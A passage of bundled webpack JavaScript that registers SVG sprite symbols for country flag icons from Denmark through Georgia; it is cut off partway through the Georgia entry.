var dk_symbol = new (browser_symbol_default())({
  "id": "dk",
  "use": "dk-usage",
  "viewBox": "0 0 513 342",
  "content": "<symbol viewBox=\"0 0 513 342\" aria-hidden=\"true\" id=\"dk\"><path fill=\"#c60c30\" d=\"M0 0h513v342H0z\" /><path fill=\"#FFF\" d=\"M190 0h-60v140H0v60h130v142h60V200h323v-60H190z\" /></symbol>"
});
var dk_result = browser_sprite_build_default().add(dk_symbol);
/* harmony default export */ const dk = ((/* unused pure expression or super */ null && (dk_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/dm.svg


var dm_symbol = new (browser_symbol_default())({
  "id": "dm",
  "use": "dm-usage",
  "viewBox": "0 0 513 342",
  "content": "<symbol viewBox=\"0 0 513 342\" aria-hidden=\"true\" id=\"dm\"><path fill=\"#496E2D\" d=\"M0 0h513v342H0z\" /><path d=\"M0 110.7v120h513v-120z\" /><path fill=\"#FFDA44\" d=\"M0 110.7h513v40H0z\" /><path fill=\"#FFF\" d=\"M0 190.7h513v40H0z\" /><path d=\"M196 0h120v342H196z\" /><path fill=\"#FFDA44\" d=\"M196 0h40v342h-40z\" /><path fill=\"#FFF\" d=\"M274.7 0h40v342h-40z\" /><circle cx=\"256\" cy=\"170.7\" r=\"123.1\" fill=\"#D80027\" /><path fill=\"#496E2D\" d=\"m256 58.6 4.6 14.2h15l-12.1 8.9 4.6 14.2-12.1-8.8-12.1 8.8 4.6-14.2-12.1-8.9h15zM190.1 80l12.2 8.8 12.1-8.8-4.6 14.3 12.1 8.8h-15l-4.6 14.2-4.7-14.2h-15l12.1-8.8zm-40.7 56h15l4.6-14.2 4.7 14.2h15l-12.2 8.8 4.7 14.3-12.2-8.8-12.1 8.8 4.6-14.3zm0 69.3 12.1-8.8-4.6-14.3L169 191l12.2-8.8-4.7 14.3 12.2 8.8h-15l-4.7 14.3-4.6-14.3zm40.7 56.1 4.6-14.3-12.1-8.8h15l4.7-14.3 4.6 14.3h15l-12.1 8.8 4.6 14.3-12.1-8.9zm65.9 21.4-4.6-14.3h-15l12.1-8.8-4.6-14.3 12.1 8.8 12.1-8.8-4.6 14.3 12.1 8.8h-15zm65.9-21.4-12.2-8.9-12.1 8.9 4.6-14.3-12.1-8.8h15l4.6-14.3 4.7 14.3h15l-12.1 8.8zm40.7-56.1h-15l-4.6 14.3-4.7-14.3h-15l12.2-8.8-4.7-14.3L343 191l12.1-8.8-4.6 14.3zm0-69.3-12.1 8.8 4.6 14.3-12.1-8.8-12.2 8.8 4.7-14.3-12.2-8.8h15l4.7-14.2 4.6 14.2zm-40.7-56-4.6 14.3 12.1 8.8h-15l-4.7 14.2-4.6-14.2h-15l12.1-8.8-4.6-14.3 12.1 8.8zM279.3 168.7c-11-21.1-14.5-25.1-14.5-25.1s.4-9.7.4-15.6c0-8.8-7.4-15.8-16.5-15.8-8.6 0-15.7 2.9-16.5 11-4.2.9-8.6 4.1-8.6 10.7 0 4.8 1 7.3 5.2 9.3 2.1-4.6 4.3-4.8 9.3-6.4.8.6 1.7 3 2.6 3.4l.3 1s-13.3 6.6-13.3 30.9c0 29.5 22 45.4 22 45.4l-1.8.3-1.9 7.1h22v-7.2l11 17.5c.3-.3 10.2-47.6.3-66.5\" /></symbol>"
});
var dm_result = browser_sprite_build_default().add(dm_symbol);
/* harmony default export */ const dm = ((/* unused pure expression or super */ null && (dm_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/do.svg


var do_symbol = new (browser_symbol_default())({
  "id": "do",
  "use": "do-usage",
  "viewBox": "0 0 513 342",
  "content": "<symbol viewBox=\"0 0 513 342\" aria-hidden=\"true\" id=\"do\"><path fill=\"#FFF\" d=\"M0 0h513v342H0z\" /><path fill=\"#D80027\" d=\"M0 215.2h211.5v126.1H0z\" /><path fill=\"#0052B4\" d=\"M0 0h211.5v126.2H0z\" /><path fill=\"#D80027\" d=\"M300.5 0H512v126.2H300.5z\" /><path fill=\"#0052B4\" d=\"M300.5 215.2H512v126.1H300.5z\" /><g stroke=\"#FFF\" stroke-miterlimit=\"10\" stroke-width=\"5\"><path fill=\"#0052B4\" d=\"M256 130h-49.9v49.4s19.5 6 49.9 6z\" /><path fill=\"#D80027\" d=\"M206.1 179.4v6c0 27.5 22.3 49.9 49.9 49.9v-49.9c-30.4 0-49.9-6-49.9-6z\" /><path fill=\"#0052B4\" d=\"M256 235.3c27.5 0 49.9-22.3 49.9-49.9v-6s-19.5 6-49.9 6z\" /><path fill=\"#D80027\" d=\"M256 130v55.4c30.4 0 49.9-6 49.9-6V130z\" /></g></symbol>"
});
var do_result = browser_sprite_build_default().add(do_symbol);
/* harmony default export */ const icons_do = ((/* unused pure expression or super */ null && (do_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/dz.svg


var dz_symbol = new (browser_symbol_default())({
  "id": "dz",
  "use": "dz-usage",
  "viewBox": "0 0 513 342",
  "content": "<symbol viewBox=\"0 0 513 342\" aria-hidden=\"true\" id=\"dz\"><path fill=\"#41662E\" d=\"M0 0h513v342H0z\" /><path fill=\"#FFF\" d=\"M256.5 0H513v342H256.5z\" /><g fill=\"#D80027\"><path d=\"m341.5 105.3-29.4 40.4-47.5-15.4 29.4 40.4-29.4 40.4 47.5-15.4 29.4 40.4v-50l47.5-15.5-47.5-15.4z\" /><path d=\"M309.9 276.7c-58.5 0-106-47.5-106-106s47.5-106 106-106c18.3 0 35.4 4.6 50.4 12.7-23.5-23-55.7-37.2-91.2-37.2-72 0-130.4 58.4-130.4 130.4S197.1 301 269.1 301c35.5 0 67.7-14.2 91.2-37.2-14.9 8.2-32.1 12.9-50.4 12.9\" /></g></symbol>"
});
var dz_result = browser_sprite_build_default().add(dz_symbol);
/* harmony default export */ const dz = ((/* unused pure expression or super */ null && (dz_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/ec.svg


var ec_symbol = new (browser_symbol_default())({
  "id": "ec",
  "use": "ec-usage",
  "viewBox": "0 0 513 342",
  "content": "<symbol viewBox=\"0 0 513 342\" aria-hidden=\"true\" id=\"ec\"><path fill=\"#FFDA44\" d=\"M0 0h513v342H0z\" /><path fill=\"#0052B4\" d=\"M0 170.7h513V256H0z\" /><path fill=\"#D80027\" d=\"M0 256h513v85.3H0z\" /><circle cx=\"256\" cy=\"171\" r=\"60\" fill=\"#FFDA44\" /><path fill=\"#4C1F00\" d=\"M369.2 79.9s-27.2-13.8-33.9-16-49.1-13.2-49.1-7c0 10.3-13.5 12-15.5 12s-2-5.3-14.8-5.3-13.7 4.8-15.8 4.8c-2.2 0-14.5-1-14.5-11.5 0-5.2-42.9 4-49.1 7-6.1 3.1-33.9 16-33.9 16s45.8 2.7 53.9 6.2 43.8 16.5 43.8 16.5l-2.8 13.3h37.8l-3.8-13.3s35.1-12.7 43.8-16.5 53.9-6.2 53.9-6.2\" /><path fill=\"#57BA17\" d=\"M217.7 171.7c0 21.1 17.2 38.3 38.3 38.3s38.3-17.2 38.3-38.3v-11.5h-76.5v11.5z\" /><path fill=\"#338AF3\" d=\"M256 110.5c-21.1 0-38.3 17.2-38.3 38.3v11.5h76.5v-11.5c.1-21.1-17.1-38.3-38.2-38.3\" /></symbol>"
});
var ec_result = browser_sprite_build_default().add(ec_symbol);
/* harmony default export */ const ec = ((/* unused pure expression or super */ null && (ec_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/ee.svg


var ee_symbol = new (browser_symbol_default())({
  "id": "ee",
  "use": "ee-usage",
  "viewBox": "0 0 513 342",
  "content": "<symbol viewBox=\"0 0 513 342\" aria-hidden=\"true\" id=\"ee\"><path fill=\"#111\" d=\"M0 0h513v342H0z\" /><path fill=\"#368FD8\" d=\"M0 0h513v114H0z\" /><path fill=\"#FFF\" d=\"M0 228h513v114H0z\" /></symbol>"
});
var ee_result = browser_sprite_build_default().add(ee_symbol);
/* harmony default export */ const ee = ((/* unused pure expression or super */ null && (ee_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/eg.svg


var eg_symbol = new (browser_symbol_default())({
  "id": "eg",
  "use": "eg-usage",
  "viewBox": "0 0 513 342",
  "content": "<symbol viewBox=\"0 0 513 342\" aria-hidden=\"true\" id=\"eg\"><path fill=\"#FFF\" d=\"M0 0h513v342H0z\" /><path fill=\"#D80027\" d=\"M0 0h513v114H0z\" /><path d=\"M0 228h513v114H0z\" /><path fill=\"#C09300\" d=\"M220.3 204.4s0-58.4 4.5-64.7c3.1-4.3 16.8 5.2 22.7 4.5 0 0 4.2-7.5 4.5-12 .3-4.6-1.1-7.6-4.9-6.2 0 0-1.2-2.1.5-3.3 1.6-1.2 5.6.1 5.6.1s-.5-1 1.6-.9c2.9.2 7.2 1.4 7.4 5.6.2 3.1.3 7.7.4 8.7.7 6.8 2.7 8.7 2.7 8.7s18.4-9.2 22-5.2c3.3 3.8 4.5 64.7 4.5 64.7l-18.1-16.8 12.1 29.5s-14.4 2.4-28.9 2.4-31.1-4.2-31.1-4.2l13.8-28.2z\" /></symbol>"
});
var eg_result = browser_sprite_build_default().add(eg_symbol);
/* harmony default export */ const eg = ((/* unused pure expression or super */ null && (eg_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/eh.svg


var eh_symbol = new (browser_symbol_default())({
  "id": "eh",
  "use": "eh-usage",
  "viewBox": "0 0 513 342",
  "content": "<symbol viewBox=\"0 0 513 342\" aria-hidden=\"true\" id=\"eh\"><path fill=\"#FFF\" d=\"M0 0h513v342H0z\" /><path d=\"M0 0h513v114H0z\" /><path fill=\"#428823\" d=\"M0 228h513v114H0z\" /><g fill=\"#D80027\"><path d=\"M256 171 0 342V0zm53.1 0c0-22.9 13.1-42.1 34.6-46.8-3.3-.7-6.7-1.1-10.3-1.1-26.4 0-47.9 21.4-47.9 47.9s21.4 47.9 47.9 47.9c3.5 0 7-.4 10.3-1.1-21.5-5.1-34.6-24.2-34.6-46.8\" /><path d=\"m365 129.2 10.3 31.7h33.3l-27 19.6 10.3 31.7-26.9-19.6-27 19.6 10.3-31.7-27-19.6h33.4z\" /></g></symbol>"
});
var eh_result = browser_sprite_build_default().add(eh_symbol);
/* harmony default export */ const eh = ((/* unused pure expression or super */ null && (eh_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/er.svg


var er_symbol = new (browser_symbol_default())({
  "id": "er",
  "use": "er-usage",
  "viewBox": "0 0 513 342",
  "content": "<symbol viewBox=\"0 0 513 342\" aria-hidden=\"true\" id=\"er\"><path fill=\"#338AF3\" d=\"M0 0h513v342H0z\" /><path fill=\"#56AF35\" d=\"M0 0h513v171H0z\" /><path fill=\"#D80027\" d=\"m0 342 513-171L0 0z\" /><g fill=\"#ffc945\"><path d=\"M134.7 231.5c33.6 0 60.8-27.2 60.8-60.8s-27.2-60.8-60.8-60.8-60.8 27.2-60.8 60.8 27.2 60.8 60.8 60.8m0 24.3c-47 0-85.2-38.1-85.2-85.2s38.1-85.2 85.2-85.2 85.2 38.1 85.2 85.2-38.2 85.2-85.2 85.2\" /><circle cx=\"119.5\" cy=\"148.3\" r=\"17.5\" /><circle cx=\"148.9\" cy=\"158.5\" r=\"17.5\" /><circle cx=\"134.7\" cy=\"135.2\" r=\"17.5\" /><circle cx=\"119.5\" cy=\"172.7\" r=\"17.5\" /><circle cx=\"149.9\" cy=\"182.8\" r=\"17.5\" /><circle cx=\"122.5\" cy=\"198\" r=\"17.5\" /><circle cx=\"145.9\" cy=\"205.2\" r=\"17.5\" /></g></symbol>"
});
var er_result = browser_sprite_build_default().add(er_symbol);
/* harmony default export */ const er = ((/* unused pure expression or super */ null && (er_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/es.svg


var es_symbol = new (browser_symbol_default())({
  "id": "es",
  "use": "es-usage",
  "viewBox": "0 0 22.5 15",
  "content": "<symbol viewBox=\"0 0 22.5 15\" aria-hidden=\"true\" id=\"es\"><path fill=\"#FFF\" d=\"M0 0h22.5v15H0z\" /><path fill=\"#D03433\" d=\"M0 0h22.5v4H0zm0 11h22.5v4H0z\" /><path fill=\"#FBCA46\" d=\"M0 4h22.5v7H0z\" /><path fill=\"#FFF\" d=\"M7.8 7h1v.5h-1z\" /><path fill=\"#A41517\" d=\"M7.2 8.5c0 .3.3.5.6.5s.6-.2.6-.5L8.5 7H7.1zM6.6 7c0-.3.2-.5.4-.5h1.5c.3 0 .5.2.5.4V7l-.1 1.5c-.1.6-.5 1-1.1 1s-1-.4-1.1-1z\" /><path fill=\"#A41517\" d=\"M6.8 7.5h2V8h-.5l-.5 1-.5-1h-.5zM5.3 6h1v3.5h-1zm4 0h1v3.5h-1zm-2.5-.5c0-.3.2-.5.5-.5h1c.3 0 .5.2.5.5v.2q0 .3-.3.3H7c-.1 0-.2-.1-.2-.2z\" /></symbol>"
});
var es_result = browser_sprite_build_default().add(es_symbol);
/* harmony default export */ const es = ((/* unused pure expression or super */ null && (es_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/et.svg


var et_symbol = new (browser_symbol_default())({
  "id": "et",
  "use": "et-usage",
  "viewBox": "0 0 22.5 15",
  "content": "<symbol viewBox=\"0 0 22.5 15\" aria-hidden=\"true\" id=\"et\"><path fill=\"#20AA46\" d=\"M0 0h22.5v5H0z\" /><path fill=\"#E92F3B\" d=\"M0 10h22.5v5H0z\" /><path fill=\"#FADF50\" d=\"M0 5h22.5v5H0z\" /><circle cx=\"11.3\" cy=\"7.5\" r=\"5.2\" fill=\"#205CCA\" /><g fill=\"none\" stroke=\"#FFDB3D\"><path stroke-width=\".5\" d=\"m11.3 8.8-2.1 1.5.8-2.4-2-1.5h2.5l.8-2.3.8 2.3h2.6l-2.1 1.5.8 2.4zm-1-2.4h1.9M9.9 7.8l1.3 1m.8-2.6.7 1.8M10 7.9l.6-1.8M11 9l1.6-1.1\" /><path stroke-width=\".25\" d=\"m8.7 3.9 1.1 1.6m4-1.7-1 1.6m-1.5 4.7V12M8.9 8.3 7.1 9m8.4 0-1.8-.7\" /></g></symbol>"
});
var et_result = browser_sprite_build_default().add(et_symbol);
/* harmony default export */ const et = ((/* unused pure expression or super */ null && (et_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/eu.svg


var eu_symbol = new (browser_symbol_default())({
  "id": "eu",
  "use": "eu-usage",
  "viewBox": "0 0 810 540",
  "content": "<symbol viewBox=\"0 0 810 540\" aria-hidden=\"true\" id=\"eu\"><path fill=\"#039\" d=\"M0 0h810v540H0z\" /><path fill=\"#FC0\" d=\"m404.951 59.865 6.735 20.718h21.894l-17.633 12.812 6.638 20.74-17.634-12.812-17.634 12.812 6.736-20.729-17.633-12.812h21.796zm-90 24 6.735 20.718h21.894l-17.633 12.812 6.638 20.74-17.634-12.812-17.634 12.812 6.736-20.729-17.633-12.812h21.796zm-66 66 6.735 20.718h21.894l-17.633 12.812 6.638 20.74-17.634-12.812-17.634 12.812 6.736-20.729-17.633-12.812h21.796zm-24 89.999 6.735 20.719h21.894l-17.633 12.813 6.638 20.74-17.634-12.813-17.634 12.813 6.736-20.731-17.633-12.811h21.796zm24 90.001 6.735 20.719h21.894l-17.633 12.811 6.638 20.74-17.634-12.811-17.634 12.811 6.736-20.729-17.633-12.812h21.796zm66 66 6.735 20.719h21.894l-17.633 12.811 6.638 20.74-17.634-12.811-17.634 12.811 6.736-20.729-17.633-12.812h21.796zm180-312 6.735 20.718h21.894l-17.633 12.812 6.637 20.74-17.633-12.812-17.635 12.812 6.737-20.729-17.633-12.812h21.795zm66 66 6.735 20.718h21.894l-17.633 12.812 6.637 20.74-17.633-12.812-17.635 12.812 6.737-20.729-17.633-12.812h21.795zm24 90 6.735 20.718h21.894l-17.633 12.813 6.638 20.74-17.634-12.813-17.634 12.813 6.736-20.731-17.633-12.811h21.796zm-24 90 6.735 20.719h21.894l-17.633 12.811 6.638 20.74-17.634-12.811-17.634 12.811 6.736-20.729-17.633-12.812h21.796zm-156 90 6.735 20.719h21.894l-17.633 12.811 6.638 20.74-17.634-12.811-17.634 12.811 6.736-20.729-17.633-12.812h21.796zm90-24.001 6.735 20.719h21.894l-17.633 12.812 6.639 20.74-17.635-12.812-17.633 12.812 6.735-20.73-17.633-12.811h21.797z\" /></symbol>"
});
var eu_result = browser_sprite_build_default().add(eu_symbol);
/* harmony default export */ const eu = ((/* unused pure expression or super */ null && (eu_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/fi.svg


var fi_symbol = new (browser_symbol_default())({
  "id": "fi",
  "use": "fi-usage",
  "viewBox": "0 0 513 342",
  "content": "<symbol viewBox=\"0 0 513 342\" aria-hidden=\"true\" id=\"fi\"><path fill=\"#FFF\" d=\"M0 0h513v342H0z\" /><path fill=\"#2E52B2\" d=\"M513 129.3V212H203.7v130H121V212H0v-82.7h121V0h82.7v129.3z\" /></symbol>"
});
var fi_result = browser_sprite_build_default().add(fi_symbol);
/* harmony default export */ const fi = ((/* unused pure expression or super */ null && (fi_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/fj.svg


var fj_symbol = new (browser_symbol_default())({
  "id": "fj",
  "use": "fj-usage",
  "viewBox": "0 0 513 342",
  "content": "<symbol viewBox=\"0 0 513 342\" aria-hidden=\"true\" id=\"fj\"><path fill=\"#62B5E5\" d=\"M0 0h513v342H0z\" /><path fill=\"#F3F3F3\" d=\"M307.1 127.1v92c0 61.6 80.5 80.5 80.5 80.5s80.4-19 80.4-80.6v-92l-80.5-23z\" /><path fill=\"#D80027\" d=\"M468 132.8V98.3H307.1v34.5h69v69h-69v23h69V296c6.9 2.5 11.5 3.5 11.5 3.5s4.6-1.1 11.5-3.5v-71.2h69v-23h-69v-69z\" /><g fill=\"#FFF\"><path d=\"M0 0h256.5v170.6H0z\" /><path d=\"m155.9 115 100.6 55.6v-15.8L184.6 115zm-55.7-59.3L0 0v15.8l71.8 39.9z\" /></g><path fill=\"#0052B4\" d=\"m196.9 115 59.6 32.9V115zm-41 0 100.6 55.6v-15.8L184.6 115zm73.4 55.6-73.5-40.9v40.9zM45.2 115 0 140.1V115zm55 7.1v48.6H12.8zM59.1 55.7 0 22.8v32.8s59.1 0 59.1.1m41.1 0L0 0v15.8l71.8 39.9zM26.7 0l73.5 40.8V0zm184.2 55.7 45.6-25.1v25.1zm-55-7.2V0h87.4z\" /><g fill=\"#D80027\"><path d=\"M144.3-.2h-32.1v69.5H0v32.1h112.2v69.5h32.1v-69.5h112.2V69.3H144.3z\" /><path d=\"m155.9 115 100.6 55.6v-15.8L184.6 115zm-84.1 0L0 154.9v15.8L100.2 115zm28.4-59.3L0 0v15.8l71.8 39.9zm83.9 0 72.4-39.9V0L155.9 55.7z\" /></g></symbol>"
});
var fj_result = browser_sprite_build_default().add(fj_symbol);
/* harmony default export */ const fj = ((/* unused pure expression or super */ null && (fj_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/fk.svg


var fk_symbol = new (browser_symbol_default())({
  "id": "fk",
  "use": "fk-usage",
  "viewBox": "0 0 513 342",
  "content": "<symbol viewBox=\"0 0 513 342\" aria-hidden=\"true\" id=\"fk\"><path fill=\"#0052B4\" d=\"M0 0h513v342H0z\" /><path fill=\"#FFF\" d=\"M256 0v30.6l-45.2 25.1H256V115h-59.1l59.1 32.8v22.9h-26.7l-73.5-40.9v40.9h-55.6v-48.6l-87.5 48.6H0v-30.6L45.2 115H0V55.7h59.1L0 22.8V0h26.7l73.5 40.8V0h55.6v48.6L243.3 0z\" /><path fill=\"#D80027\" d=\"M144 0h-32v69.3H0v32h112v69.4h32v-69.4h112v-32H144z\" /><path fill=\"#0052B4\" d=\"M155.8 115 256 170.7v-15.8L184.2 115z\" /><path fill=\"#FFF\" d=\"M155.8 115 256 170.7v-15.8L184.2 115z\" /><path fill=\"#D80027\" d=\"M155.8 115 256 170.7v-15.8L184.2 115zm-84 0L0 154.9v15.8L100.2 115z\" /><path fill=\"#0052B4\" d=\"M100.2 55.6 0 0v15.7l71.8 39.9z\" /><path fill=\"#FFF\" d=\"M100.2 55.6 0 0v15.7l71.8 39.9z\" /><path fill=\"#D80027\" d=\"M100.2 55.6 0 0v15.7l71.8 39.9zm84 0L256 15.7V0L155.8 55.6z\" /><path fill=\"#1F8BDE\" d=\"M312.2 194.2v-90c0-8.5 6.5-15.3 15-15.3h120.5c8.3 0 15 6.8 15 15.3v90c0 75.2-75.2 105.3-75.2 105.3s-75.3-30.1-75.3-105.3\" /><path fill=\"#FFF\" d=\"M312.2 194.2v-90c0-8.5 6.5-15.3 15-15.3h120.5c8.3 0 15 6.8 15 15.3v90c0 75.2-75.2 105.3-75.2 105.3s-75.3-30.1-75.3-105.3m79.6 86.3c7.9-4.5 15.9-10 23.2-16.7 20.5-18.5 32.6-41.4 32.6-69.7v-90c0-.3-120.4-.3-120.4-.3v90.3c0 28.3 12.1 51.2 32.6 69.7 8.3 7.5 17.6 13.9 27.6 19 1.4-.6 2.8-1.4 4.4-2.3\" /><path fill=\"#187536\" d=\"M347.1 193.4c-2.6-7.9 1.7-14.3 10.1-14.3h60.5c8.2 0 12.8 6.3 10.1 14.3l-5.5 16.5c-2.6 7.9-8.9 9.2-15.8 4 0 0 2.6-4.8-19.1-4.8s-19.1 4.8-19.1 4.8c-6.1 5.7-13.1 4-15.8-4 .1.1-5.4-16.5-5.4-16.5\" /><path fill=\"#FFF\" d=\"M357.4 179.1c8.1 1.6 17.8-15 30.1-15 13.1 0 21.8 17.1 30.1 15 7.4-1.8 15-22.2 15-30.1 0-16.6-20.2-30.1-45.1-30.1s-45.1 13.5-45.1 30.1c-.1 8.5 6.6 28.5 15 30.1m-1.4 91.6c6.2.4 12.5-1.8 17.2-6.5l9-9c2.9-2.9 7.5-2.9 10.4 0l9 9c4.7 4.7 11 6.9 17.1 6.5 5.3-.3 32.5-33.5 25.7-32.6-4.6.6-9.1 2.8-12.7 6.3l-.1.1-9 9c-2.9 2.9-7.5 2.9-10.4 0l-9-9c-8.7-8.8-22.9-8.8-31.7-.1l-.1.1-9 9c-2.9 2.9-7.5 2.9-10.4 0l-9-9c-3.5-3.5-7.8-5.6-12.3-6.3-6.7-1.1 20.1 32.2 25.3 32.5M322.1 210c2.9-2.9 7.5-2.9 10.4 0l9 9c8.8 8.7 22.9 8.7 31.7 0l9-9c2.9-2.9 7.5-2.9 10.4 0l9 9c8.8 8.7 22.9 8.7 31.7 0l9-9c2.9-2.9 7.5-2.9 10.4 0 0 0 5.5-14.8 2.5-15.9-7.9-2.9-17.2-1.2-23.5 5.2l-.1.1-9 9c-2.9 2.9-7.5 2.9-10.4 0l-9-9c-8.7-8.8-22.9-8.8-31.7-.1l-.1.1-9 9c-2.9 2.9-7.5 2.9-10.4 0l-9-9c-6.2-6.2-15.1-8-22.8-5.5-3.1 1.1 1.9 16.1 1.9 16.1\" /></symbol>"
});
var fk_result = browser_sprite_build_default().add(fk_symbol);
/* harmony default export */ const fk = ((/* unused pure expression or super */ null && (fk_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/fm.svg


var fm_symbol = new (browser_symbol_default())({
  "id": "fm",
  "use": "fm-usage",
  "viewBox": "0 0 513 342",
  "content": "<symbol viewBox=\"0 0 513 342\" aria-hidden=\"true\" id=\"fm\"><path fill=\"#338AF3\" d=\"M0 0h513v342H0z\" /><path fill=\"#FFF\" d=\"m256 37.9 10.1 31.2H299l-26.6 19.3 10.2 31.2-26.6-19.3-26.6 19.3 10.2-31.2L213 69.1h32.9zM123.2 170.7l31.2-10.2v-32.8l19.3 26.6 31.2-10.2-19.3 26.6 19.3 26.5-31.2-10.1-19.3 26.5v-32.8zM256 303.5l-10.1-31.2H213l26.6-19.3-10.2-31.3L256 241l26.6-19.3-10.2 31.3 26.6 19.3h-32.9zm132.8-132.8-31.2 10.1v32.8l-19.3-26.5-31.2 10.1 19.3-26.5-19.3-26.6 31.2 10.2 19.3-26.6v32.8z\" /></symbol>"
});
var fm_result = browser_sprite_build_default().add(fm_symbol);
/* harmony default export */ const fm = ((/* unused pure expression or super */ null && (fm_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/fo.svg


var fo_symbol = new (browser_symbol_default())({
  "id": "fo",
  "use": "fo-usage",
  "viewBox": "0 0 513 342",
  "content": "<symbol viewBox=\"0 0 513 342\" aria-hidden=\"true\" id=\"fo\"><path fill=\"#FFF\" d=\"M0 0h513v342H0z\" /><path fill=\"#0F61A5\" d=\"M513 214.5H206.2V342h-87.8V214.5H0v-87.7h118.4V0h87.8v126.8H513V192z\" /><path fill=\"#E50E3D\" d=\"M513 149.3V192H183.7v150H141V192H0v-42.7h141V0h42.7v149.3z\" /></symbol>"
});
var fo_result = browser_sprite_build_default().add(fo_symbol);
/* harmony default export */ const fo = ((/* unused pure expression or super */ null && (fo_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/fr.svg


var fr_symbol = new (browser_symbol_default())({
  "id": "fr",
  "use": "fr-usage",
  "viewBox": "0 0 513 342",
  "content": "<symbol viewBox=\"0 0 513 342\" aria-hidden=\"true\" id=\"fr\"><path fill=\"#FFF\" d=\"M0 0h513v342H0z\" /><path fill=\"#00318A\" d=\"M0 0h171v342H0z\" /><path fill=\"#D80027\" d=\"M342 0h171v342H342z\" /></symbol>"
});
var fr_result = browser_sprite_build_default().add(fr_symbol);
/* harmony default export */ const fr = ((/* unused pure expression or super */ null && (fr_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/ga.svg


var ga_symbol = new (browser_symbol_default())({
  "id": "ga",
  "use": "ga-usage",
  "viewBox": "0 0 513 342",
  "content": "<symbol viewBox=\"0 0 513 342\" aria-hidden=\"true\" id=\"ga\"><path fill=\"#FFDA44\" d=\"M0 0h513v342H0z\" /><path fill=\"#6DA544\" d=\"M0 0h513v114H0z\" /><path fill=\"#0052B4\" d=\"M0 228h513v114H0z\" /></symbol>"
});
var ga_result = browser_sprite_build_default().add(ga_symbol);
/* harmony default export */ const ga = ((/* unused pure expression or super */ null && (ga_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/gb.svg


var gb_symbol = new (browser_symbol_default())({
  "id": "gb",
  "use": "gb-usage",
  "viewBox": "0 0 513 342",
  "content": "<symbol viewBox=\"0 0 513 342\" aria-hidden=\"true\" id=\"gb\"><g fill=\"#FFF\"><path d=\"M0 0h513v341.3H0z\" /><path d=\"M311.7 230 513 341.3v-31.5L369.3 230zM200.3 111.3 0 0v31.5l143.7 79.8z\" /></g><path fill=\"#0052B4\" d=\"M393.8 230 513 295.7V230zm-82.1 0L513 341.3v-31.5L369.3 230zm146.9 111.3-147-81.7v81.7zM90.3 230 0 280.2V230zm110 14.2v97.2H25.5zm-82.1-132.9L0 45.6v65.7zm82.1 0L0 0v31.5l143.7 79.8zM53.4 0l147 81.7V0zm368.3 111.3L513 61.1v50.2zm-110-14.2V0h174.9z\" /><g fill=\"#D80027\"><path d=\"M288 0h-64v138.7H0v64h224v138.7h64V202.7h224v-64H288z\" /><path d=\"M311.7 230 513 341.3v-31.5L369.3 230zm-168 0L0 309.9v31.5L200.3 230zm56.6-118.7L0 0v31.5l143.7 79.8zm168 0L513 31.5V0L311.7 111.3z\" /></g></symbol>"
});
var gb_result = browser_sprite_build_default().add(gb_symbol);
/* harmony default export */ const gb = ((/* unused pure expression or super */ null && (gb_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/gd.svg


var gd_symbol = new (browser_symbol_default())({
  "id": "gd",
  "use": "gd-usage",
  "viewBox": "0 0 513 342",
  "content": "<symbol viewBox=\"0 0 513 342\" aria-hidden=\"true\" id=\"gd\"><path fill=\"#c60a0a\" d=\"M0 0h513v342H0z\" /><path fill=\"#3E8446\" d=\"m256.5 170.7-212 126.1V44.5z\" /><path fill=\"#FFDA44\" d=\"m256.5 170.7 211 126.1h-423zm211-126.2-211 126.2-212-126.2z\" /><path fill=\"#3E8446\" d=\"M467.5 44.5v252.3l-211-126.1z\" /><path fill=\"#FFDA44\" d=\"m256.5 10.4 2.8 10.2H270l-8.6 6.3 3.3 10.2-8.2-6.3-9.2 6.3 3.3-10.2-8.6-6.3h10.7zm-86.4 0 3.3 10.2h10.7l-8.6 6.3 3.3 10.2-8.7-6.3-8.7 6.3 3.3-10.2-8.6-6.3h10.7zm171.8 0 3.3 10.2H356l-8.7 6.3 3.3 10.2-8.7-6.3-8.7 6.3 3.3-10.2-8.6-6.3h10.7zm-85.4 293.8 2.8 10.2H270l-8.6 6.3 3.3 10.2-8.2-6.3-9.2 6.3 3.3-10.2-8.6-6.3h10.7zm-86.4 0 3.3 10.2h10.7l-8.6 6.3 3.3 10.2-8.7-6.3-8.7 6.3 3.3-10.2-8.6-6.3h10.7zm171.8 0 3.3 10.2H356l-8.7 6.3 3.3 10.2-8.7-6.3-8.7 6.3 3.3-10.2-8.6-6.3h10.7z\" /><circle cx=\"244.5\" cy=\"170.7\" r=\"76.2\" fill=\"#c60a0a\" /><path fill=\"#FFDA44\" d=\"m244.5 110.1 13.6 41.8h44l-35.6 25.8 13.6 41.8-35.6-25.8-35.5 25.8 13.6-41.8-35.6-25.8h44zm-136.8 57.7c4.4 6.9 2.3 16.1-4.6 20.5s-16.1 2.3-20.5-4.6c-7.9-12.5-3.3-33-3.3-33s20.4 4.6 28.4 17.1\" /><circle cx=\"99.1\" cy=\"182.1\" r=\"7.4\" fill=\"#A2001D\" /></symbol>"
});
var gd_result = browser_sprite_build_default().add(gd_symbol);
/* harmony default export */ const gd = ((/* unused pure expression or super */ null && (gd_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/ge.svg


var ge_symbol = new (browser_symbol_default())({
  "id": "ge",
  "use": "ge-usage",
  "viewBox": "0 0 22.5 15",
